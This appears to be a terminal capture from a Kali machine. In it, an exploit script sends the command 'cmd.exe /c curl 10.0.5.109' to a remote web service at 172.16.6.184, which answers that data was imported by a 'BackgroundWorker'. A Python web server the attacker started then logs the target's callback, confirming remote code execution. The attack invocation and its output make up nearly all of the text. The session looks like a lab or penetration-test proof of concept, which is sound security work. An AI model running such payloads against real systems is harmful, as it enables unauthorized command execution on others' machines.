 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ ./exploit.sh -c "cmd.exe /c curl 10.0.5.109" -u http://172.16.6.184
Payload Sender
==============
Building...
Generating payload for command: cmd.exe /c curl 10.0.5.109
Payload generated
Testing connection to http://172.16.6.184...
Connection successful!
Sending payload...
Payload sent successfully!
Response: {"message":"Data imported successfully","type":"BackgroundWorker"}
Done!
┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$
gabrie0x6
┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.6.184 - - [07/Feb/2026 11:50:04] "GET / HTTP/1.1" 200 -